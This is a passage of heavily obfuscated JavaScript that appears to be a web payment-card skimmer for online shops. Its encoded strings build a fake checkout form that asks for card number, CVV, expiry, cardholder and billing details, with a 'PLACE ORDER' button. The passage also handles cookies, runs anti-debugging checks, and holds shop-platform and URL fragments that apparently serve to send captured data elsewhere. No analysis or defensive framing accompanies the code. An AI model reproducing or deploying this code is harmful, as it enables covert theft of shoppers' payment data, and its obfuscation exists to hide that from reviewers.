_0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return 